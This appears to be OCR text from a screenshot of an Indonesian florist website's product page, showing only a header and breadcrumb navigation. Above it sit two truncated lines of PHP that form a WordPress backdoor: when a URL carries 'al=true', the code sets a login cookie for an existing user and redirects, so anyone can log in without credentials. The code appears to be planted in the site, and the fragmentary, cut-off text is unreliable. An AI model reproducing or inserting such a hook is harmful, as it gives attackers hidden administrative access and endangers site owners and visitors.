
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Jawa Tengah
⁄
Florist Solo
⁄
BPDCSL 003